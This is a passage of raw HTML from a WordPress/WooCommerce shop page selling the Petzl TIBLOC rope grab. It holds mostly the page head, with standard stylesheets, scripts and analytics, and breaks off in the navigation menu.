

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://at-height.co.uk/petzl-tibloc-b01-extremely-compact-lightweight-emergency-rope-grab/
body_size: 119689
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700;1,800&display=swap" rel="stylesheet">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
	<!-- OwlCarousel slider css -->
	<link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/vendor/OwlCarousel/dist/assets/owl.carousel.min.css">
	<!-- fa fa icons  -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/7.0.1/css/all.min.css" integrity="sha512-2SwdPD6INVrV/lHTZbO2nodKhrnDdJK9/kg2XD1r9uGqPo1cUbujc+IYdlYdEErWNu69gVcYgdxlmVmzTWnetw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<!-- costum css  -->
	<link rel="stylesheet" href="https://at-height.co.uk/wp-content/themes/atheight/assets/css/style.css" rel="stylesheet">

	<title>Petzl TIBLOC B01 Extremely Compact &#038; Lightweight Emergency Rope Grab &#8211; At Height</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Feed" href="https://at-height.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Comments Feed" href="https://at-height.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="At Height &raquo; Petzl TIBLOC B01 Extremely Compact &#038; Lightweight Emergency Rope Grab Comments Feed" href="https://at-height.co.uk/petzl-tibloc-b01-extremely-compact-lightweight-emergency-rope-grab/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/at-height.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://at-height.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://at-height.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=a11db7' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://at-height.co.uk/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='atheight-style-css' href='https://at-height.co.uk/wp-content/themes/atheight/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.5.0' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://at-height.co.uk/wp-content/plugins/newsletter/style.css?ver=9.0.7' media='all' />
<!--n2css--><!--n2js--><script src="https://at-height.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/at-height.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://at-height.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://at-height.co.uk/wp-json/wp/v2/product/4369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://at-height.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://at-height.co.uk/petzl-tibloc-b01-extremely-compact-lightweight-emergency-rope-grab/" />
<link rel='shortlink' href='https://at-height.co.uk/?p=4369' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://at-height.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fat-height.co.uk%2Fpetzl-tibloc-b01-extremely-compact-lightweight-emergency-rope-grab%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://at-height.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fat-height.co.uk%2Fpetzl-tibloc-b01-extremely-compact-lightweight-emergency-rope-grab%2F&#038;format=xml" />
<meta name="follow.[base64]" content="hzSjRUyB4qsqfykpqLUr"/><meta property="og:image:secure_url" content="https://at-height.co.uk/wp-content/uploads/2021/08/products-tibloc_b01_extremely_compact_lightweight_emergency_rope_grab.jpeg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://at-height.co.uk/wp-content/uploads/2021/08/products-tibloc_b01_extremely_compact_lightweight_emergency_rope_grab.jpeg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="759" data-id="sfsi" /><meta property="og:image:height" content="1200" data-id="sfsi" /><meta property="og:url" content="https://at-height.co.uk/petzl-tibloc-b01-extremely-compact-lightweight-emergency-rope-grab/" data-id="sfsi" /><meta property="og:description" content="Extremely compact and lightweight, the TIBLOC is an emergency rope clamp that allows rope access workers or rescuers to create rope ascent or haul systems." data-id="sfsi" /><meta property="og:title" content="Petzl TIBLOC B01 Extremely Compact &#038; Lightweight Emergency Rope Grab" data-id="sfsi" /><link rel="pingback" href="https://at-height.co.uk/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://at-height.co.uk/wp-content/uploads/2021/07/favicon.ico" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-56162222-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-56162222-1');
    </script>
	
	<style>
		a.compare.button:not(.coustmes-add-to-cart a.compare.button){
			display:none;
		}
	</style>

</head>

<body class="wp-singular product-template-default single single-product postid-4369 wp-custom-logo wp-theme-atheight theme-atheight sfsi_actvite_theme_cute woocommerce woocommerce-page woocommerce-no-js mega-menu-menu-1 no-sidebar elementor-default elementor-kit-7169">
<div id="page" class="site">

	<header class="site-header">

	<div class="site-topbar">
        <div class="container">
            <div class="top-navbar">
                <div class="topbar-search-box">
                    <form role="search" action="https://at-height.co.uk/" method="get" id="searchform">
                        <input type="text" name="s" value="" placeholder="Search entire store here...">
                        <input type="hidden" name="post_type" value="product"/>
                        <button type="submit"><i class="fas fa-search"></i></button>
                    </form>
                </div>
                <div class="topbar-user">
                    <div class="topbar-user-link">
                        <a href="https://at-height.co.uk/my-account/">
                            <span>My Account</span>
                        </a>
                    </div>
                    <div class="topbar-user-link nav-cart ">
                        <a href="https://at-height.co.uk/cart/"> 
                            <span class="img-box">
                                <img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
                            </span>
                            <span>Cart</span>
                        </a>
                    </div>
                    <div class="topbar-user-link">
                        <a href="https://at-height.co.uk/blog/">
                            <span>Blog</span>
                        </a>
                    </div>
                    <div class="topbar-user-link">
                                                    <a href="https://at-height.co.uk/my-account/">
                                <span>Log In</span>
                            </a>
                                            </div>
                </div>
            </div>
        </div>
    </div>

		<div class="container">
			<div class="row align-items-center">
				<div class="col-2">
					<div class="site-branding">
						<a href="https://at-height.co.uk/" class="custom-logo-link" rel="home"><img width="244" height="50" src="https://at-height.co.uk/wp-content/uploads/2021/07/at-height-logo-new.png" class="custom-logo" alt="At Height" decoding="async" /></a>					</div><!-- .site-branding -->
				</div>
				<div class="col-10">
					<nav class="main-navigation">
						<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6957" id="mega-menu-item-6957"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/" aria-expanded="false" tabindex="0">Fall Protection<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17194" id="mega-menu-item-17194"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tree-care-arborist-tools/" aria-expanded="false">Tree Care / Arborist Tools<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17195" id="mega-menu-item-17195"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tree-care-arborist-tools/petzl-9-tree-care-arborist-tools/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17189" id="mega-menu-item-17189"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/" aria-expanded="false">Safety Landyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
